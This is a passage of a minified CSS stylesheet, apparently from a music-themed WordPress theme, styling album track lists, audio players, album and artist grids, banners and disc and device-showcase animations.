.qodef-at-play-button,.qodef-album-track-list.qodef-album-dark .qodef-track-playing .qodef-at-title,.qodef-album-track-list.qodef-album-dark a:hover,.qodef-album-track-list.qodef-album-light .qodef-track-playing .qodef-at-play-button,.qodef-album-track-list.qodef-album-light .qodef-track-playing .qodef-at-title,.qodef-album-track-list.qodef-album-light a:hover{opacity:.6}.qodef-audio-player-holder.qodef-audio-player-simple .qodef-audio-player-details-holder .qodef-audio-player-title{font-size:15px;font-weight:400;margin-top:12px}.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-holder{background-color:#000}.qodef-audio-player-wrapper.qodef-player-dark:not(.qodef-audio-player-compact) .jp-play-bar,.qodef-audio-player-wrapper.qodef-player-dark:not(.qodef-audio-player-compact) .jp-volume-bar-value{background:#fff}.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-compact{background-color:#000}.qodef-audio-player-wrapper.qodef-player-transparent .qodef-audio-player-holder{background-color:transparent}.qodef-audio-player-wrapper.qodef-player-transparent .qodef-audio-player-holder .qodef-audio-player-image-holder{display:none}.qodef-album-track-list a{color:#000}.qodef-album-track-list a:hover{color:#8a8a8a}.qodef-album-track-list .qodef-album-track{display:table;width:100%;padding:13px 0;color:#000;letter-spacing:-1px}.qodef-album-track-list .qodef-album-track .qodef-at-title:hover,.qodef-album-track-list .qodef-track-playing .qodef-at-play-button,.qodef-album-track-list .qodef-track-playing .qodef-at-title{color:#8a8a8a}.qodef-album-track-list .qodef-album-track .qodef-at-title{display:table-cell;width:68%;padding-right:10px;box-sizing:border-box;font-weight:600;font-size:18px;cursor:pointer;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-album-inner:after,.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-album-inner:after{-webkit-transition:box-shadow .3s;-moz-transition:box-shadow .3s;border-radius:100px/18px;bottom:0;content:"";left:15px;right:15px;z-index:-1}.qodef-album-track-list .qodef-album-track .qodef-at-time{font-size:14px;font-weight:500;color:#8a8a8a}.qodef-album-track-list .qodef-album-track .qodef-at-play-button{font-size:25px;position:relative;top:1px}.qodef-album-track-list .qodef-album-track .qodef-at-download-holder,.qodef-album-track-list .qodef-album-track .qodef-at-play-button,.qodef-album-track-list .qodef-album-track .qodef-at-time,.qodef-album-track-list .qodef-album-track .qodef-at-video-button-holder{display:table-cell;width:8%;text-align:center}.qodef-album-track-list .qodef-album-track .qodef-at-download-holder,.qodef-album-track-list .qodef-album-track .qodef-at-play-button,.qodef-album-track-list .qodef-album-track .qodef-at-video-button-holder{text-align:right;vertical-align:middle}.qodef-album-track-list .qodef-at-pause-icon,.qodef-album-track-list .qodef-track-playing .qodef-at-play-icon{display:none}.qodef-album-track-list .qodef-track-paused .qodef-at-play-icon,.qodef-album-track-list .qodef-track-playing .qodef-at-pause-icon{display:inline-block}.qodef-album-track-list .qodef-track-paused .qodef-at-pause-icon,.qodef-albums-list-holder-outer.qodef-alb-four-columns.qodef-album-wide .qodef-album-inner:after,.qodef-albums-list-holder-outer.qodef-alb-three-columns.qodef-album-wide .qodef-album-inner:after,.qodef-albums-list-holder-outer.qodef-alb-two-columns.qodef-album-wide .qodef-album-inner:after{display:none}.qodef-album-track-list.qodef-album-light,.qodef-album-track-list.qodef-album-light .qodef-at-play-button,.qodef-album-track-list.qodef-album-light .qodef-at-time,.qodef-album-track-list.qodef-album-light .qodef-at-title,.qodef-album-track-list.qodef-album-light a{color:#fff}.qodef-album-track-list.qodef-album-dark,.qodef-album-track-list.qodef-album-dark .qodef-at-play-button,.qodef-album-track-list.qodef-album-dark .qodef-at-time,.qodef-album-track-list.qodef-album-dark .qodef-at-title,.qodef-album-track-list.qodef-album-dark a{color:#000}.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-album{width:50%;padding:3% 2.4%;box-sizing:border-box;float:left}.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-albums-list-holder{margin:0 -2.5%}.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-album-inner{position:relative}.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-album-inner:after{box-shadow:0 15px 15px 5px rgba(0,0,0,.15);position:absolute;top:2px;transition:box-shadow .3s}.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-album-inner,.qodef-albums-list-holder-outer.qodef-alb-two-columns.qodef-album-wide .qodef-album-inner{position:relative}.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-album-inner:hover:after{box-shadow:0 15px 15px 12px rgba(0,0,0,.2)}.qodef-albums-list-holder-outer.qodef-alb-two-columns.qodef-album-wide .qodef-album{width:50%;padding:0;box-sizing:border-box;float:left}.qodef-albums-list-holder-outer.qodef-alb-two-columns.qodef-album-wide .qodef-albums-list-holder{margin:0}.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-album{width:33.33%;padding:3% 2.4%;box-sizing:border-box;float:left}.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-albums-list-holder{margin:0 -2.5%}.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-album-inner:after{box-shadow:0 15px 15px 5px rgba(0,0,0,.15);position:absolute;top:2px;transition:box-shadow .3s}.qodef-albums-list-holder-outer.qodef-alb-four-columns .qodef-album-inner,.qodef-albums-list-holder-outer.qodef-alb-three-columns.qodef-album-wide .qodef-album-inner{position:relative}.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-album-inner:hover:after{box-shadow:0 15px 15px 12px rgba(0,0,0,.2)}.qodef-albums-list-holder-outer.qodef-alb-three-columns.qodef-album-wide .qodef-album{width:33.33%;padding:0;box-sizing:border-box;float:left}.qodef-albums-list-holder-outer.qodef-alb-three-columns.qodef-album-wide .qodef-albums-list-holder{margin:0}.qodef-albums-list-holder-outer.qodef-alb-four-columns .qodef-album{width:25%;padding:3% 2.4%;box-sizing:border-box;float:left}.qodef-albums-list-holder-outer.qodef-alb-four-columns .qodef-albums-list-holder{margin:0 -2.4%}.qodef-albums-list-holder-outer.qodef-alb-four-columns .qodef-album-inner:after{border-radius:100px/18px;bottom:0;box-shadow:0 15px 15px 5px rgba(0,0,0,.15);content:"";left:15px;position:absolute;right:15px;top:2px;z-index:-1;-webkit-transition:box-shadow .3s;-moz-transition:box-shadow .3s;transition:box-shadow .3s}.qodef-albums-list-holder-outer.qodef-alb-four-columns .qodef-album-inner:hover:after{box-shadow:0 15px 15px 12px rgba(0,0,0,.2)}.qodef-albums-list-holder-outer.qodef-alb-four-columns.qodef-album-wide .qodef-album{width:25%;padding:0;box-sizing:border-box;float:left}.qodef-albums-list-holder-outer.qodef-alb-four-columns.qodef-album-wide .qodef-albums-list-holder{margin:0}.qodef-albums-list-holder-outer.qodef-alb-four-columns.qodef-album-wide .qodef-album-inner{position:relative}.qodef-albums-list-holder{height:100%}.qodef-albums-list-holder .qodef-album{position:relative;margin:0;vertical-align:top}.qodef-albums-list-holder .qodef-album .qodef-album-image-holder{position:relative;display:inline-block;vertical-align:middle}.qodef-albums-list-holder .qodef-album .qodef-album-image-holder a{display:block}.qodef-albums-list-holder .qodef-album .qodef-album-image-holder a img,.qodef-albums-list-holder .qodef-album .qodef-album-image-holder img{vertical-align:top;height:auto;max-width:100%;display:block;margin:0 auto}.qodef-albums-list-holder-outer.qodef-alb-standard .qodef-album .qodef-album-text-holder .qodef-album-title{text-align:center;margin-top:25px}.qodef-albums-list-holder-outer.qodef-alb-standard .qodef-album a{position:relative}.qodef-albums-list-holder-outer.qodef-alb-standard .qodef-album a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,255,255,.1);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.qodef-albums-list-holder-outer.qodef-alb-standard .qodef-album a:hover:after{opacity:1}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-item-image-holder{overflow:hidden}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-image-holder img{backface-visibility:hidden;-webkit-backface-visibility:hidden}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-text-overlay{position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;background-color:rgba(0,0,0,.6);-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-text-overlay-inner{overflow:hidden;width:100%;height:100%}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-text-holder{position:absolute;bottom:10%;left:9%;opacity:0;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);transform:translateY(50%);-webkit-transition:-webkit-transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-text-holder h5{color:#c9c9c9;font-weight:400;font-size:18px;margin-bottom:7px}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-text-holder h4{color:#fff}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-inner:hover .qodef-album-text-overlay{opacity:1}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-inner:hover .qodef-album-text-holder{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s cubic-bezier(.23,1,.32,1) .1s;-moz-transition:all .3s cubic-bezier(.23,1,.32,1) .1s;transition:all .3s cubic-bezier(.23,1,.32,1) .1s}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-stores{text-align:center;padding:37px 0 16px}.qodef-albums-list-holder-outer.qodef-alb-gallery .qodef-album .qodef-album-stores img{vertical-align:middle}.qodef-albums-list-holder-outer .qodef-albums-list-paging{text-align:center;margin:35px 0 0}.qodef-artists-list-holder{margin:0 -5%}.qodef-artists-list-holder .qodef-artists-grid-sizer{width:33%}.qodef-artists-list-holder .qodef-artists-grid-gutter{width:0}.qodef-artists-list-holder .qodef-artist{box-sizing:border-box;display:inline-block;padding:3.5% 5%;width:33%;margin:0 0 20px;float:left;cursor:pointer}.qodef-artists-list-holder .qodef-artist:nth-child(1){margin-top:70px}.qodef-artists-list-holder .qodef-artist:nth-child(2){margin-top:185px}.qodef-artists-list-holder .qodef-artist:nth-child(3){margin-top:0}.qodef-artists-list-holder .qodef-artist .qodef-album-disc{margin-bottom:4px}.qodef-artists-list-holder .qodef-artist .qodef-album-disc .qodef-album-disc-image{background-image:url(img/disc-image.png)!important}.qodef-artists-list-holder .qodef-artist .qodef-album-disc .qodef-album-disc-element{-webkit-transform:translate3d(10%,0,0);-moz-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}.qodef-artists-list-holder .qodef-artist .qodef-artist-text-holder .qodef-artist-stage{margin:4px 0;color:#a5a5a5;font-size:15px}.qodef-artist-single-expander{position:fixed;top:50%;left:50%;width:calc(100vmax * 1.4142);height:calc(100vmax * 1.4142);margin:calc(-100vmax * 1.4142 / 2) 0 0 calc(-100vmax * 1.4142 / 2);opacity:0;border-radius:50%;background:#f4f4f4;-webkit-transform:scale(.001);-moz-transform:scale(.001);transform:scale(.001);z-index:100;pointer-events:none}.qodef-artist-single-expander.active{pointer-events:auto}.qodef-artist-view-single{position:fixed;top:50%;left:50%;width:80vmin;height:80vmin;margin:-40vmin 0 0 -40vmin;z-index:100;pointer-events:none}.qodef-artist-view-single.qodef-view-current{pointer-events:auto}.qodef-artist-view-single .qodef-atrist-single{width:100%;height:100%;position:absolute;min-height:0;opacity:0}.qodef-artist-view-single .qodef-atrist-single.qodef-single-current{opacity:1}.qodef-artist-view-single .qodef-atrist-single .qodef-atrist-image-holder{position:absolute;width:100%;height:100%;z-index:1}.qodef-artist-view-single .qodef-atrist-single .qodef-atrist-image-holder .qodef-atrist-image{max-width:100%;height:100%;box-shadow:0 20px 20px -10px rgba(0,0,0,.3)}.qodef-artist-view-single .qodef-atrist-single .qodef-name,.qodef-artist-view-single .qodef-atrist-single .qodef-number,.qodef-artist-view-single .qodef-atrist-single .qodef-stage{z-index:2;position:absolute}.qodef-artist-view-single .qodef-atrist-single .qodef-number{font-size:14vmin;line-height:1em;top:-3vmin;left:-7vmin;white-space:nowrap;color:#000;font-weight:600}.qodef-artist-view-single .qodef-atrist-single .qodef-number .qodef-number-total{font-size:7.4vmin;display:inline-block;-webkit-transform:translate(10%,-40%);-moz-transform:translate(10%,-40%);transform:translate(10%,-40%)}.qodef-artist-view-single .qodef-atrist-single .qodef-number .qodef-number-total:before{content:'/';vertical-align:top}.qodef-artist-view-single .qodef-atrist-single .qodef-name{font-size:7vmin;bottom:-5%;left:-5vmin;white-space:nowrap}.qodef-artist-view-single .qodef-atrist-single .qodef-stage{font-size:3.2vmin;font-weight:400;top:90%;left:-5vmin}.qodef-artist-view-single .qodef-controls{width:100%;height:100%}.qodef-artist-view-single .qodef-controls .qodef-controls-navigate{position:absolute;bottom:0;left:calc(100% + 1vmin)}.qodef-artist-view-single .qodef-controls .qodef-control-button-next,.qodef-artist-view-single .qodef-controls .qodef-control-button-prev{font-size:5.5vmin;color:#000}.qodef-artist-view-single .qodef-control-button{padding:0;border:0;background:0 0;position:relative;z-index:10;cursor:pointer}.qodef-artist-view-single .qodef-control-button-back{font-size:5.5vmin;position:fixed;top:3vmin;left:3vmin;color:#000;-webkit-transition:opacity .3s;transition:opacity .3s}.qodef-atrist-image-holder,.qodef-control-button-back,.qodef-controls .qodef-control-button,.qodef-name,.qodef-number,.qodef-stage{opacity:0}.qodef-control-button-back,.qodef-controls .qodef-control-button-next,.qodef-controls .qodef-control-button-prev{-webkit-transition:opacity .3s;transition:opacity .3s}.qodef-view-current .qodef-control-button-back,.qodef-view-current .qodef-controls .qodef-control-button-next,.qodef-view-current .qodef-controls .qodef-control-button-prev{opacity:1}.qodef-records-slideshow-active #qodef-back-to-top,.qodef-records-slideshow-active .qodef-container,.qodef-records-slideshow-active .qodef-content,.qodef-records-slideshow-active .qodef-full-width{z-index:1000}.qodef-section-title .qodef-section-before-text{margin:0 0 18px}.qodef-section-title p.qodef-section-before-text{font-size:16px;font-weight:600}.qodef-clients .qodef-client-holder{float:left;text-align:center;margin-bottom:0}.qodef-clients .qodef-client-holder .qodef-client-holder-inner{position:relative;margin:0}.qodef-clients .qodef-client-holder .qodef-client-image-holder{position:relative;overflow:hidden;display:inline-block;vertical-align:middle;max-width:100%;line-height:0;padding:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.qodef-clients .qodef-client-holder.qodef-hover-opacity .qodef-client-image-holder:hover{opacity:.4}.qodef-clients .qodef-client-holder .qodef-client-image{position:relative;display:block}.qodef-clients .qodef-client-holder .qodef-client-hover-image{position:absolute;top:0;left:0;display:block}.qodef-clients .qodef-client-holder.qodef-clients-roll-over .qodef-client-hover-image,.qodef-clients .qodef-client-holder.qodef-clients-roll-over .qodef-client-image{-webkit-transition:-webkit-transform .35s ease;transition:transform .35s ease}.qodef-clients .qodef-client-holder.qodef-clients-roll-over .qodef-client-hover-image{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.qodef-clients .qodef-client-holder.qodef-clients-roll-over .qodef-client-image-holder:hover .qodef-client-hover-image{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .7s cubic-bezier(.19,.65,.02,.93);transition:transform .7s cubic-bezier(.19,.65,.02,.93)}.qodef-clients .qodef-client-holder.qodef-clients-roll-over .qodef-client-image-holder:hover .qodef-client-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .7s cubic-bezier(.19,.65,.02,.93);transition:transform .7s cubic-bezier(.19,.65,.02,.93)}.qodef-clients .qodef-client-holder.qodef-clients-fade .qodef-client-hover-image,.qodef-clients .qodef-client-holder.qodef-clients-fade .qodef-client-image{-webkit-transition:opacity .4s cubic-bezier(.19,.65,.02,.93);-moz-transition:opacity .4s cubic-bezier(.19,.65,.02,.93);transition:opacity .4s cubic-bezier(.19,.65,.02,.93)}.qodef-clients .qodef-client-holder.qodef-clients-fade .qodef-client-hover-image{opacity:0}.qodef-clients .qodef-client-holder.qodef-clients-fade .qodef-client-image-holder:hover .qodef-client-hover-image{opacity:1}.qodef-clients .qodef-client-holder.qodef-clients-fade .qodef-client-image-holder:hover .qodef-client-image{opacity:0}.qodef-clients .qodef-client-holder.qodef-clients-zoom .qodef-client-hover-image{display:none!important}.qodef-clients .qodef-client-holder.qodef-clients-zoom .qodef-client-image-holder a:hover .qodef-client-image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.qodef-clients .qodef-client-holder.qodef-clients-zoom .qodef-client-image-holder a .qodef-client-image img{-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;transition:transform .15s ease-out}.qodef-clients.qodef-clients-two-columns .qodef-client-holder{width:50%}.qodef-clients.qodef-clients-three-columns .qodef-client-holder{width:33.33%}.qodef-clients.qodef-clients-four-columns .qodef-client-holder{width:25%}.qodef-clients.qodef-clients-five-columns .qodef-client-holder{width:20%}.qodef-clients.qodef-clients-six-columns .qodef-client-holder{width:16.66%}.qodef-clients .qodef-client-image-holder{padding:20px 0}.qodef-banner{position:relative}.qodef-banner.qodef-bih-zoom .qodef-banner-image{position:relative;overflow:hidden}.qodef-banner.qodef-bih-zoom .qodef-banner-image img{-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;will-change:transform}.qodef-banner.qodef-bih-zoom:hover .qodef-banner-image img{-webkit-transform:scale(1.18);-moz-transform:scale(1.18);transform:scale(1.18);-webkit-transition:all .8s cubic-bezier(.19,.65,.02,.93);-moz-transition:all .8s cubic-bezier(.19,.65,.02,.93);transition:all .8s cubic-bezier(.19,.65,.02,.93)}.qodef-banner.qodef-bih-zoom:hover .qodef-banner-info{background-color:rgba(0,0,0,.2);-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.qodef-banner .qodef-banner-image img{vertical-align:middle}.qodef-banner .qodef-banner-info{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.qodef-banner .qodef-banner-info .qodef-banner-info-table{display:table;width:100%;height:100%}.qodef-banner .qodef-banner-info .qodef-banner-info-table-cell{display:table-cell;vertical-align:middle}.qodef-banner .qodef-banner-info .qodef-banner-info-table-cell .qodef-banner-title{color:#fff;font-size:56px;font-weight:400;text-transform:uppercase;line-height:1em}.qodef-banner.qodef-bih-dark-text .qodef-banner-info .qodef-banner-info-table-cell .qodef-banner-title{color:#000}.qodef-image-with-text{position:relative;display:inline-block}.qodef-image-with-text img{display:block}.qodef-image-with-text .qodef-iwt-link{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.qodef-image-with-text .qodef-iwt-text-holder .qodef-iwt-text-holder-table{display:table;height:100%;width:100%;table-layout:fixed}.qodef-image-with-text .qodef-iwt-text-holder .qodef-iwt-text-holder-table .qodef-iwt-text-holder-cell{display:table-cell;vertical-align:middle}.qodef-image-with-text .qodef-iwt-title{margin:6.5% auto 0;text-align:center;color:#000}.qodef-image-with-text .qodef-iwt-image{position:relative;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}.qodef-image-with-text .qodef-iwt-image:after{content:'';position:absolute;top:0;left:10%;height:100%;width:80%;z-index:-1;box-shadow:0 15px 30px rgba(0,0,0,.16);background-color:transparent;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}.qodef-image-with-text:hover .qodef-iwt-image{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);transform:translateY(-10px)}.qodef-image-with-text:hover .qodef-iwt-image:after{-webkit-transform:scaleX(1.05);-moz-transform:scaleX(1.05);transform:scaleX(1.05);box-shadow:0 16px 40px rgba(0,0,0,.18)}.qodef-image-with-text.qodef-loading-animation{visibility:hidden}.touch .qodef-image-with-text.qodef-loading-animation{visibility:visible}.no-touch .qodef-image-with-text.qodef-loading-animation{visibility:visible;opacity:0;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);transform:translateY(80px)}.no-touch .qodef-image-with-text.qodef-loading-animation .qodef-iwt-title{opacity:0;-webkit-transform:scale(.4);-moz-transform:scale(.4);transform:scale(.4)}.no-touch .qodef-image-with-text.qodef-loading-animation.qodef-appeared{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .4s cubic-bezier(.45,.66,.27,.99),opacity .3s;transition:transform .4s cubic-bezier(.45,.66,.27,.99),opacity .3s}.no-touch .qodef-image-with-text.qodef-loading-animation.qodef-appeared .qodef-iwt-title{-webkit-transition:all .2s .25s;-moz-transition:all .2s .25s;transition:all .2s .25s;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.qodef-image-with-text-over{position:relative;display:inline-block;vertical-align:middle}.qodef-image-with-text-over .qodef-imto-image-holder img{display:block;vertical-align:middle}.qodef-image-with-text-over .qodef-imto-text-holder{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(12,12,12,.9);padding:0 20%;box-sizing:border-box;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.qodef-album-disc>a:hover~.qodef-album-disc-inner .qodef-album-disc-case-holder:after,.qodef-image-with-text-over:hover .qodef-imto-text-holder{opacity:1}.qodef-image-with-text-over .qodef-imto-text-holder .qodef-imto-text-holder-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.qodef-image-with-text-over .qodef-imto-text-holder .qodef-imto-text-holder-inner2{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center;text-align:left}.qodef-image-with-text-over .qodef-imto-text-holder .qodef-imto-subtitle{font-size:21px;font-weight:500;margin-bottom:15px;position:relative;display:block}.qodef-image-with-text-over .qodef-imto-text-holder .qodef-imto-title{margin-bottom:30px;color:#fefefe}.qodef-image-with-title{position:relative;display:inline-block;vertical-align:middle;width:100%;width:auto}.qodef-image-with-title.qodef-image-with-title-shadow::after{position:absolute;display:block;content:" ";width:75%;height:1px;margin-top:-1px;left:0;border-radius:50%;box-shadow:-1px 10px 50px 30px rgba(0,0,0,.2);-webkit-transform:translateX(15%);-moz-transform:translateX(15%);transform:translateX(15%);z-index:-1}.qodef-image-with-title img{display:block}.qodef-image-with-title .qodef-iwt-text{position:absolute;display:inline-block;width:auto;left:0;top:16%;-webkit-transform:translateX(-32%);-moz-transform:translateX(-32%);transform:translateX(-32%)}.qodef-image-with-title.qodef-iwt-right .qodef-iwt-text{left:auto;right:0;-webkit-transform:translateX(32%);-moz-transform:translateX(32%);transform:translateX(32%)}.qodef-image-with-title.qodef-iwt-vertical-middle .qodef-iwt-text{top:50%;-webkit-transform:translateX(-32%) translateY(-50%);-moz-transform:translateX(-32%) translateY(-50%);transform:translateX(-32%) translateY(-50%)}.qodef-image-with-title.qodef-iwt-vertical-middle.qodef-iwt-right .qodef-iwt-text{-webkit-transform:translateX(32%) translateY(-50%);-moz-transform:translateX(32%) translateY(-50%);transform:translateX(32%) translateY(-50%)}.qodef-image-with-title.qodef-iwt-vertical-bottom .qodef-iwt-text{top:auto;bottom:16%;-webkit-transform:translateX(-32%);-moz-transform:translateX(-32%);transform:translateX(-32%)}.qodef-image-with-title.qodef-iwt-vertical-bottom.qodef-iwt-right .qodef-iwt-text{-webkit-transform:translateX(32%);-moz-transform:translateX(32%);transform:translateX(32%)}.qodef-album-disc{display:inline-block;position:relative}.qodef-album-disc .qodef-album-disc-case-holder:after,.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image,.qodef-album-disc>a{position:absolute;top:0;left:0;height:100%;width:100%}.qodef-album-disc>a{width:122%;z-index:100}.qodef-album-disc .qodef-album-disc-inner{position:relative}.qodef-album-disc .qodef-album-disc-case-holder{position:relative;z-index:10}.qodef-album-disc .qodef-album-disc-case-holder .qodef-album-disc-case{display:block}.qodef-album-disc .qodef-album-disc-case-holder:after{content:'';background-color:rgba(255,255,255,.03);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.qodef-album-disc .qodef-album-disc-element{position:absolute;top:0;left:0;padding-top:100%;width:100%;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .6s cubic-bezier(.84,-.29,.25,1);-moz-transition:all .6s cubic-bezier(.84,-.29,.25,1);transition:all .6s cubic-bezier(.84,-.29,.25,1)}.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image:after,.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image:before{content:'';position:absolute;top:50%;left:50%;height:29%;width:31%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:inherit;z-index:200}.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder{position:absolute;top:2.5%;left:0;height:95.6%;width:97.6%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);transform:rotate(60deg);-webkit-transition:all 0s ease .6s;-moz-transition:all 0s ease .6s;transition:all 0s ease .6s}.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image{-webkit-border-radius:inherit;-moz-border-radius:inherit;border-radius:inherit;background-position:center center;background-size:cover;background-repeat:no-repeat}.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image .qodef-album-disc-border{position:absolute;height:calc(100% + 3px);width:calc(100% + 2px);top:-3px;left:-1px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;z-index:-1;border:2px solid rgba(255,255,255,.2)}.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image:after{border:2px solid rgba(51,51,51,.5)}.qodef-album-disc .qodef-album-disc-element .qodef-album-disc-image-holder .qodef-album-disc-image:before{background:rgba(255,255,255,.35)}.qodef-album-disc.qodef-animate-on-hover:hover .qodef-album-disc-element{-webkit-transform:translate3d(23%,0,0);-moz-transform:translate3d(23%,0,0);transform:translate3d(23%,0,0);-webkit-transition:all .35s cubic-bezier(.15,.7,.54,.99);-moz-transition:all .35s cubic-bezier(.15,.7,.54,.99);transition:all .35s cubic-bezier(.15,.7,.54,.99)}.qodef-album-disc.qodef-animate-on-hover:hover .qodef-album-disc-image-holder{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:all .5s cubic-bezier(.15,.7,.54,.99);-moz-transition:all .5s cubic-bezier(.15,.7,.54,.99);transition:all .5s cubic-bezier(.15,.7,.54,.99)}.qodef-album-disc.qodef-animate-on-appear .qodef-album-disc-image-holder{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.qodef-album-disc.qodef-animate-on-appear.qodef-appeared .qodef-album-disc-element{-webkit-transform:translate3d(38%,0,0);-moz-transform:translate3d(38%,0,0);transform:translate3d(38%,0,0);-webkit-transition:all .6s cubic-bezier(.15,.7,.54,.99);-moz-transition:all .6s cubic-bezier(.15,.7,.54,.99);transition:all .6s cubic-bezier(.15,.7,.54,.99)}.qodef-album-disc.qodef-animate-on-appear.qodef-appeared .qodef-album-disc-image-holder{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:all .7s cubic-bezier(0,.45,.54,.99);-moz-transition:all .7s cubic-bezier(0,.45,.54,.99);transition:all .7s cubic-bezier(0,.45,.54,.99)}.qodef-device-showcase{display:inline-block;vertical-align:middle;overflow:hidden}.qodef-device-showcase .qodef-ds-images-holder{position:relative}.qodef-device-showcase a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.qodef-device-showcase.qodef-animate-yes .qodef-device{visibility:hidden}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device,.touch .qodef-device-showcase.qodef-animate-yes .qodef-device{visibility:visible}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-ds-desktop-device{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-ds-desktop-device.qodef-appeared{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .7s cubic-bezier(.84,-.29,.25,1.1);-moz-transition:all .7s cubic-bezier(.84,-.29,.25,1.1);transition:all .7s cubic-bezier(.84,-.29,.25,1.1)}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-ds-tablet-device{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-ds-tablet-device.qodef-appeared{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all 1.2s cubic-bezier(.84,-.29,.25,1);-moz-transition:all 1.2s cubic-bezier(.84,-.29,.25,1);transition:all 1.2s cubic-bezier(.84,-.29,.25,1)}.no-touch .qodef-device-showcase.qodef-animate-yes 